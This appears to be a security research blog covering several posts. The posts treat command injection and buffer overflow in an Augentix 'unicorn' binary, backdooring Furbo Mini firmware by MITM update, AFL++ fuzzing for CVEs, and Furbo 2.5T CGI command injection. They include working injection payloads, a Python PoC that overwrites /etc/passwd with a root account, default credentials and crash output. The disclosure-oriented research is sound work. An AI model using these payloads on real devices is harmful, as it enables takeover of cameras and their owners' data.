python3 case_4.py b'root:$1$3hkdVSSD$iPawbqSvi5uhb7JIjY.MK0:10933:0:99999:7:::\ndaemon:*:10933:0:99999:7:::\nbin:*:10933:0:99999:7:::\nsys:*:10933:0:99999:7:::\nsync:*:10933:0:99999:7:::\nmail:*:10933:0:99999:7:::\nwww-data:*:10933:0:99999:7:::\noperator:*:10933:0:99999:7:::\nnobody:*:10933:0:99999:7:::\ndbus:*:::::::\nsshd:*:::::::\nsystemd-bus-proxy:*:::::::\nsystemd-journal-gateway:*:::::::\nsystemd-journal-remote:*:::::::\nsystemd-journal-upload:*:::::::\nsystemd-timesync:*:::::::\n'
Case 5 appears to be for receiving files from a client and is also vulnerable to command injection. Although in this instance spaces break execution, which limits what can be run.
case 5:
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
file_size = parse_file_size((byte *)client_command);
string_length = strlen(client_command);
filename = get_cmd_data((byte *)client_command,string_length);
syslog(6,"fSize = %lu\n",file_size);
syslog(6,"fPath = \'%s\'\n",filename);
sprintf(system_command_buffer,"%lu",file_size);
syslog(6,"ret_value: %s\n",system_command_buffer);
string_length = strlen(system_command_buffer);
send_data_to_client((int *)client_info,system_command_buffer,string_length);
operation_result = recieve_file((int)*client_info,(char *)filename,file_size);
send_response_to_client((int)*client_info,(SSL **)(client_info + 4),operation_result);
break;
The format of this command is:
AgtxCrossPlatCommn5<FILE> <NUM-BYTES>@
<FILE> is the name of the file to write and <NUM-BYTES> is the number of bytes that will be sent in the subsequent client transmit. The parse_file_size() function looks for the space and attempts to read the following characters as the number of bytes that will be sent. A command with no spaces, such as the id command, can be injected into the <FILE> portion:
AgtxCrossPlatCommn5test.txt;id #@ # Output from device /system/bin # ./unicorn dos2unix: can't open 'test.txt': No such file or directory uid=0(root) gid=0(root) groups=0(root),10(wheel) ^C /system/bin # ls -l test.* ---------- 1 root root 0 Apr 18 2024 test.txt;id
This case can also be used to overwrite files. The follow POC changes the first line in /etc/passwd:
import socket
HOST = "192.168.55.128"
PORT = 6666
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
s.sendall(b"AgtxCrossPlatCommn5/etc/passwd 29@")
print(s.recv(1024))
s.sendall(b"haxd:x:0:0:root:/root:/bin/sh")
print(s.recv(1024))
s.close()/system/bin # cat /etc/passwd haxd:x:0:0:root:/root:/bin/sh daemon:x:1:1:daemon:/usr/sbin:/bin/false bin:x:2:2:bin:/bin:/bin/false sys:x:3:3:sys:/dev:/bin/false sync:x:4:100:sync:/bin:/bin/sync mail:x:8:8:mail:/var/spool/mail:/bin/false www-data:x:33:33:www-data:/var/www:/bin/false operator:x:37:37:Operator:/var:/bin/false nobody:x:99:99:nobody:/home:/bin/false dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false sshd:x:1001:1001:SSH drop priv user:/:/bin/false systemd-bus-proxy:x:1002:1004:Proxy D-Bus messages to/from a bus:/:/bin/false systemd-journal-gateway:x:1003:1005:Journal Gateway:/var/log/journal:/bin/false systemd-journal-remote:x:1004:1006:Journal Remote:/var/log/journal/remote:/bin/false systemd-journal-upload:x:1005:1007:Journal Upload:/:/bin/false systemd-timesync:x:1006:1008:Network Time Synchronization:/:/bin/false
Case 8 contains a command injection vulnerability. It is used to run the fw_setenv command, but takes user input as an argument and builds the command string which gets passed directly to a system() call.
case 8:
/* command injection here
AgtxCrossPlatCommn8 ; touch /tmp/fw-setenv-cmdinj.txt # @ */
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
if (*client_command == '\0') {
command_params = "fw_setenv --script /system/partition";
}
else {
operation_result = FUN_0000ccd8(client_command);
if (operation_result != 1) {
operation_result = FUN_0000da18((int *)client_info,client_command);
if (operation_result != -1) {
return 0;
}
operation_result = -1;
goto LAB_0000b63c;
}
sprintf(system_command_buffer,"fw_setenv %s",client_command);
command_params = system_command_buffer;
}
system_command_status = run_system_cmd(command_params);
goto LAB_0000b458;
The payload AgtxCrossPlatCommn8;id @ will cause the id command to be executed.
Case 13 contains a buffer overflow vulnerability. The use case case runs cat on a user provided file. If the filename or path is too long, it causes a buffer overflow.
case 0xd:
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
syslog(6,"ACT_cat: |%s| \n",client_command);
operation_result = execute_cat_cmd((int *)client_info,client_command);
if (operation_result != -1) {
return 0;
}
LAB_0000b63c:
sprintf(system_command_buffer,"%d",operation_result);
string_length = strlen(system_command_buffer);
send_data_to_client((int *)client_info,system_command_buffer,string_length);
break;
int execute_cat_cmd(int *socket_info,char *file_path)
{
size_t result_length;
char cat_command [128];
char cat_result [256];
memset(cat_result,0,0x100);
memset(cat_command,0,0x80);
/* Buffer overflow here when file_path > 128
*/
sprintf(cat_command,"cat %s",file_path);
FUN_0000cdc4(cat_command,cat_result);
result_length = strlen(cat_result);
send_data_to_client(socket_info,cat_result,result_length);
return 0;
}
Sending a large amount of A’s causes a segfault showing several registers, including the program counter, and the stack are overwritten with A’s. The payload AgtxCrossPlatCommn13 AAAAAAAAAAAAAA…snipped… @ will cause a crash.
Program received signal SIGSEGV, Segmentation fault.
0x41414140 in ?? ()
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$r0 : 0x0
$r1 : 0x7efe7188 → 0x4100312d ("-1"?)
$r2 : 0x2
$r3 : 0x0
$r4 : 0x41414141 ("AAAA"?)
$r5 : 0x41414141 ("AAAA"?)
$r6 : 0x13a0
$r7 : 0x7efef628 → 0x00000005
$r8 : 0x7efefaea → " AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9 : 0x0008d40c → 0x00000000
$r10 : 0x13a0
$r11 : 0x41414141 ("AAAA"?)
$r12 : 0x0
$sp : 0x7efe7298 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$lr : 0x00012de4 → 0xe1a04000
$pc : 0x41414140 ("@AAA"?)
$cpsr: [negative ZERO CARRY overflow interrupt fast THUMB]
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x7efe7298│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $sp
0x7efe729c│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a0│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a4│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a8│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72ac│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b0│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b4│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:arm:THUMB ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414140
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "unicorn", stopped 0x41414140 in ?? (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────
The research shows that a misconfiguration in firmware can lead to multiple code execution paths and reducing the remote attack surfaces, especially from developer tools, can greatly reduce the risk to an IoT device. We recommend that manufactures of devices verify that the unicorn binary is not running or enabled as a service. This would mitigate all of the code execution paths described above. If you have any devices utilizing Augentix SoCs that have this binary, we’d love to hear about it.
Hacking the Furbo Dog Camera: Part III Fun with Firmware
We’re back with another entry in our Furbo hacking escapade! In our last post we mentioned we were taking a look at the then recently released Furbo Mini device and we are finally getting around to writing about what we found.
Background
Some time in the fall of 2021 we got a notification that Furbo was releasing a new product called the Furbo Mini. Having not gotten much of a response from Furbo regarding our previously discovered vulnerabilities, we were curious to see if either of them could be used to exploit the Mini.
Upon receiving a couple of devices, we setup and configured one and ran a port scan to see what we had to work with. Unlike the other devices, our port scan found no listening services on the device, greatly eliminating a remote attack service. However, we weren’t ready to admit defeat just yet.
Vulnerability Hunting
We tore down the Mini device and found that they had moved from an Ambarella SoC found in version 2 and 2.5T to an Augentix SoC.
After probing some of the test points on the main PCB, we found UART enabled similarly to the previous devices. After utilizing an FTDI and attaching to the UART pins, we were presented with a login prompt which we did not have the credentials for. When rebooting the device the bootlogs indicated that the device was using uboot (instead of amboot on the Ambarella based devices). Pressing any key during the boot process allowed us to interrupt and enter a uboot shell. We modified the uboot boot parameters to change the init value to be /bin/sh, which dropped us into a root shell upon booting.
After obtaining a root shell on the Furbo Mini device via UART, we noticed that the filesystem was read-only. The bootlogs showed that the device used a SquashFS for its root filesystem, which is read-only. This means we can’t simply add a new user to the device from our UART shell. When modifying the init parameters to be init=/bin/sh the Furbo was not functioning fully as all the Furbo libraries and features were not started. Ultimately we wanted root access on a fully initialized device so we began to investigate the firmware update process.
The device downloads firmware from a publicly accessible S3 bucket with listing enabled allowing us to view everything hosted in the bucket. Upon initial reverse engineering of the firmware update process it did not appear that the Furbo Mini was doing digital signature checking of the firmware. Additionally, by monitoring UART we could see the curl command used to download the firmware from the S3 bucket. The command used the -k option which skips certificate verification and allows for insecure TLS connections. We wrote a custom python HTTPS server, created a self-signed certificate, configured our local router with a DNS entry to resolve the S3 bucket address to one of our laptops, and supplied the firmware image to the device we wanted to update. This allowed us to verify that we could indeed get the device to download firmware from a host we control, and allowed us to work out exact expected responses.
The device has two different slots it can boot from. After the update, the device was booting from Slot B. From uboot, we switched the device back to Slot A to get it to boot with the out of date firmware version, allowing us to retest the update process. The next step was to modify the firmware to allow remote access after the update.
Exploitation
To exploit the Furbo Mini we needed to extract the firmware files and repackage the firmware with a backdoor installed to achieve remote code execution (RCE). The firmware file was an SWU file that could be downloaded directly from the S3 bucket. The firmware file contained a few layers. The first was extracted using the cpio command.
The rootfs.cpio.uboot.bin file was a UBI image. We used the ubireader tools (https://github.com/jrspruitt/ubi_reader) to extract the contents.
This left us with the SqaushFS file, which was extracted with the unsquashfs command.
As with any good challenge, we are greeted with a file named "THIS_IS_NOT_YOUR_ROOT_FILESYSTEM". Challenge accepted! We decided to modify the firmware and add a new user ("user") by changing the /etc/shadow and /etc/passwd files. The "user:x:0:0:root:/root:/bin/sh" string was added to /etc/passwd and "user:$1$TRFAGWPb$xwzaBH19Er5xEdJatZVwO0:10933:0:99999:7:::" was added to /etc/shadow.
Additional analysis of the firmware showed us that the device could be put into developer mode which enables telnet and another custom binary called unicorn. The unicorn binary itself was very interesting and will be the subject of another blog post. For our purposes we wanted telnet for an easy remote connection after the update. We modified an init script to start telnetd and then repackaged the firmware.
The SquashFS file was rebuilt with the mksquashfs command.
The next trick was padding the firmware file to match the size of the prior firmware file. Notice that the files have a different size below.
We wrote a small python script to pad the new SquashFS with the correct amount of data.
Next we re-wrapped the squashfs onto a UBI block with the ubinize tool. To get this step correct we needed to check the GD5F2GQ5xExxH NAND flash datasheet (https://www.gigadevice.com/datasheet/gd5f2gq5xexxh/) to find the block size (128KiB) and page size (2048 bytes).
The last step was to repackage the SWU file with our modified rootfs in the correct order. We used a small bash script to accomplish this.
With the modified file matching the format of the original, we spun up our python server running with our self-signed certificate, and attempted another firmware update. After waiting for the update process to complete, we attempted to login to the device via telnet using the credentials we added and it worked!
The result demonstrates that any Furbo Mini can be compromised with an active man-in-the-middle attack and a specially crafted firmware file. This could result in an attacker viewing the camera feed, listening to audio, stealing WiFi credentials, transmitting malicious audio or tossing treats.
Disclosure and Timeline
Similar to our last Furbo 2.5T vulnerabilities, we have disclosed the Furbo Mini vulnerabilities to Furbo but the devices still remain vulnerable and unpatched.
| Event | Date |
| Purchased Furbo Mini | 10/2/2021 |
| Successfully backdoored firmware | 10/7/2021 |
| Attempted to contact furbo to disclose issues | 10/8/2021 |
Fuzzing for CVEs Part I (Local Targets)
Overview
In the context of cybersecurity, zero-day vulnerabilities are defined as undisclosed weaknesses in software, hardware, or firmware that can be utilized by malicious attackers to take advantage of a system [1]. Finding zero-day vulnerabilities can be the most fulfilling and frustrating task presented to security personnel and developers across all industries. The race to find zero-day vulnerabilities is crucial to the success of an organization in preventing data breaches and cybercrime.
Fuzzing is the process of identifying bugs and vulnerabilities by sending unexpected and malformed input to the target. For example, if a developer created a tool that transformed all uppercase characters in a body of text to lowercase characters, the fuzzing process would include sending numbers or special characters to the developer’s tool in an attempt to crash the program. The numbers and characters in this scenario represent unexpected data provided to the program that the developer may not have anticipated.
The fuzzing process described in the following sections was used to discover CVE-2022-41220, CVE-2022-36752, CVE-2022-34913, and CVE-2022-34556. This process is repeatable at a large scale and can be employed by software developers and security researchers to quickly discover hidden flaws in a system.
Prerequisites
Basic C Programming and Compilation
Basic Linux Command Line Tools
Basic Understanding of Buffer Overflows
Basic Understanding of the Stack and Heap
Disclosure and Disclaimer
The vulnerabilities discussed in this post were disclosed to the respective security teams. This post was intended for developers and security researchers who are interested in identifying vulnerabilities within applications and is for educational purposes only.
Fuzzing Process Overview
The process of fuzzing local programs varies from fuzzing remote programs. A local program is defined as a program that does not receive input over a network connection, and a remote program is a program that receives input from a network connection. An example of a local program would be the Linux ‘ls’ command, and a remote program would be the ‘apache2’ http server.
When we are fuzzing local programs we can quickly provide input to the program via stdin and send a large amount of test cases without being concerned about packet loss, rate limiting, and other remote connectivity issues. When using a local program, there can be various entry points into the program where a user can provide necessary information to carry out a particular task.
Let’s take a look at a vulnerable C program that takes input from the command line.
Looking at our rudimentary C program we can verify that we have 1 program, four entry points (or ‘targets’), and an infinite amount of data (or ‘test cases’) we can provide to each target. As bug hunters, we need a repeatable methodology for discovering flaws in our software that resembles the following process:
Target identification- Identify all entry points into the program.
Fuzzing- Send test cases to each target in an attempt to crash the program.
Triage- Run each test case that successfully crashed the program and determine if it is a security vulnerability.
Given the endless array of possible test cases we could provide each target, it would be nice to automate the fuzzing process with a tool that can generate a large number of test cases for each target and subsequently modify each test case depending on how the program reacts to a particular subset of data. A popular open source tool that was created for this very scenario is called AFL++.
AFL++
At its core, AFL++ is a fuzzer that generates input based on an initial test case given to it by a user. The generated input is subsequently fed into a target software program. As AFL++ learns more about the program, it mutates the input to better identify bugs with the goal of crashing the program by making it exhibit unexpected behavior. We highly recommend checking out their Github for more details on how this works. The entire process from compilation of a target using instrumentation to inciting a crash can be seen below:
AFL++ is the successor to AFL, which was originally developed by Michał Zalewski at Google. This quick overview is quite an oversimplification of the tool’s full capabilities. The important bits of information required to fuzz programs with AFL++ are:
Compilation using instrumentation.
Creating inputs.
Fuzzing the program and triaging crashes.
If you are running Kali Linux, AFL++ can be installed using the APT package manager.
Once AFL++ is installed, the process of fuzzing a binary can be fairly simple. We only need to complete a few steps to get AFL++ started.
Discovering CVE-2022-34913 With AFL++
First, we can download the md2roff tool (version 1.7) from GitHub onto our local machine and browse to the folder containing the source code and Makefile. The md2roff tool is written in C and can be compiled to produce an executable. AFL++ includes a special clang compiler used for instrumentation. Instrumentation is the process of adding code, variables, and symbols to the program to help AFL++ better identify the program flow and produce a crash. AFL++ instrumentation is not limited to compilation alone, and can be used in binary-only mode to instrument binaries. Typically the $(CC) variable is used in Makefiles to specify which compiler to use. Let’s point the ‘CC’ environmental variable to the location of our ‘afl-clang-fast’ compiler. Once we have verified this variable is set, we can run the ‘make’ command to compile the source code.
Creating Input and Output Directories
AFL++ requires two folders before it can get started. The first folder will contain our sample input (test cases), and the second will be an output directory where AFL++ will write the fuzzing results.
Our input folder needs to contain a test case that will be utilized and modified by AFL++. If we want to fuzz md2roff’s markdown processing functionality, our input directory must have a sample markdown file with primitive contents. This file serves as a ‘base case’ of what program input should resemble.
Once we have verified our sample input we can start AFL++ by using the ‘afl-fuzz’ command:
afl-fuzz– The AFL++ command used to fuzz a binary.
-i input– The input directory containing our base case.
-o output– The output directory that AFL++ will write our results to.
./md2roff- The name of the program we want to start with any applicable flags.
@@– This syntax tells AFL++ that the input is coming from a file instead of stdin.
AFL++ Fuzzing
Once AFL++ has initialized, it will continue fuzzing the program with mutated input until you decide to stop it.
The important sections from the interface are ‘saved crashes’ and ‘exec speed’. ‘Exec Speed’ will show us how fast AFL++ is able to generate new input and fuzz the program. ‘Saved Crashes’ shows us the number of unique crashes the fuzzer was able produce.
It looks like AFL++ discovered a few crashes! Let’s investigate the input that was used to produce the crash. The output/default/crashes directory will contain a file for each unique crash that was generated.
There are plenty of crashes in the output folder to triage. Let’s take a look inside one of them:
It seems like one of the files that produced a crash was a massive buffer of 1’s.
Reproducing the Crash
We can generate a markdown document with identical input to the crash file seen in the ‘output/default/crashes directory’ using python3:
To confirm the crash, execute the md2roff program with the markdown file as the input:
It looks like the program segfaults when trying to process our large buffer of 1’s. At a minimum, we have a denial of service condition. We can attach GDB to our program and run md2roff a second time to see if we have altered the control flow and overwritten the return address.
Success! The stack was successfully smashed by our buffer of 1’s. From this point forward we could put together an exploit using a binary exploitation technique such as ret2libc or ROP chaining. This would allow an attacker to compromise a victims computer if a malicious file was opened with the md2roff tool.
There are many other fuzzers such as honggfuzz, Boofuzz, Libfuzzer, Syzkaller, and go-fuzz that can assist developers and researchers in tailoring their fuzzing process to the type of software being tested. Implementing fuzz testing early in the development cycle can greatly reduce an organization's exposure to zero-day vulnerabilities and prevent cybercriminals from taking advantage of unintended software flaws.
Citations
“Zero-day (computing).” Wikipedia, https://en.wikipedia.org/wiki/Zero-day_(computing).
Hacking the Furbo Dog Camera: Part II
As mentioned in our previous post, Part II is a continuation of our research sparked by changes found in the revised Furbo 2.5T devices. This post specifically covers a command injection vulnerability (CVE-2021-32452) discovered in the HTTP server running on the Furbo 2.5T devices. If you happened to watch our talk at the LayerOne conference, you may have already seen this in action!
Background
After purchasing an additional Furbo to test a finalized version of our RTSP exploit on a new, unmodified Furbo, we found that our RTSP exploit wasn’t working. The RTSP service still appeared to be crashing, however it was not restarting so our strategy of brute-forcing the libc base address was no longer valid. After running an nmap scan targeting the new device we quickly realized something was different.
This Furbo had telnet and a web server listening. Physical inspection of the device revealed that the model number was 2.5T vs 2.
We disassembled the new Furbo and while there were some slight hardware differences, we were still able to get a root shell via UART in the same manner as the Furbo 2.
We decided to take a look at the web server first to see what functionality it included.
Web Server Reverse Engineering
Browsing to the IP of the Furbo presented us with an Authentication Required window. Observing the request indicated that the server was utilizing Digest Authentication, which was confirmed by looking at the server configuration.
The following is a snippet from /etc/lighttpd/lighttpd.conf:
... auth.debug = 0 auth.backend = "htdigest" auth.backend.htdigest.userfile = "/etc/lighttpd/webpass.txt" auth.require = ( "/" => ( "method" => "digest", "realm" => "ambarella", "require" => "valid-user" ) ) ...
And the contents of /etc/lighttpd/webpass.txt:
admin:ycam.com:913fd17138fb6298ccf77d3853ddcf9f
We were able to quickly determine that the hashed value above is admin by utilizing the formula HASH = MD5(username:realm:password).
$ echo -ne "admin:ycam.com:admin" | md5 913fd17138fb6298ccf77d3853ddcf9f
However, when entering the credentials admin:admin we were still met with an Access Denied response. If you have a keen eye you may have noticed that the realm specified in the lighttpd.conf file is different from that specified in the webpass.txt file. This mismatch was preventing the authentication from succeeding. After some additional testing, we found that we could intercept the server response and modify the realm the Furbo was sending to the browser to create the Digest Authentication header. Intercepting the response and setting the realm to ycam.com allowed us to successfully authenticate to the web server.
Note the browser prompt displays ycam.com after we modified the response in Burp Suite. After entering the username and password we had access to the web server.
Once we were able to interact with the web application, observing some requests in burp immediately revealed some interesting responses. The web application was utilizing a CGI executable, ldc.cgi, which appeared to be taking multiple parameters and inserting them into a command, /usr/local/bin/test_ldc, which then gets executed on the Furbo.
This looked like a good candidate for command injection and after a few more tests, we found our suspicions were correct! We attempted to inject cat /etc/passwd into various parameters.
As seen above, a payload of ;+cat/etc/passwd+; in the X parameter was injected into the /usr/local/bin/test_ldc command and the results were included in the response! The web server was also running as root, so we had code execution as root on the new Furbo. The mode, X, Y, zoom_num, zoom_denum, pano_h_fov parameters were all vulnerable. This exploit is much more reliable than the RTSP buffer overflow as it does not involve memory corruption and the web server does not crash.
After confirming via dynamic testing, we grabbed the ldc.cgi executable off of the Furbo and popped it into Ghidra to see exactly what was happening under the hood.
The above snippet shows the various parameters we observed being retrieved and stored in variables, which then are used to build the cmd variable via the first snprintf() call. No sanitization is performed on any of the values received from the HTTP request. The cmd variable is then passed directly to a system() call seen at the bottom of the screen shot.
We created a python script that calculates the Authorization Digest header using the proper realm to automate the command injection and retrieval of results:
We also turned the exploit into a metasploit module:
Both scripts can be found on our GitHub page!
Disclosure
| Event | Date |
| Vulnerability discovered | 03/12/2021 |
| Vulnerability PoC | 03/12/2021 |
| Attempt to contact Ambarella via LinkedIn, web form, and email | 3/17/2021 |
| Attempt to re-establish contact with Tomofun | 3/19/2021 |
| Attempt to contact Ambarella via web form | 4/26/2021 |
| Applied for CVE | 5/6/2021 |
| Presented at LayerOne | 5/29/2021 |
| Assigned CVE-2021-32452 | 10/6/2021 |
| Publish Blog Post | 10/12/2021 |
Conclusion
The command injection vulnerability allows for consistent, reliable exploitation as it does not involve memory corruption like the RTSP buffer overflow which proved more difficult to exploit. We suspect that the command injection vulnerability may also be present in other devices that utilize Ambarella chipsets with the lighttpd server enabled. We would love to hear from you if you successfully test this on your devices!
Lastly, we've recently got our hands on the newly released Furbo Mini Cam, which saw some hardware changes including a new SoC. Stay tuned for our next post!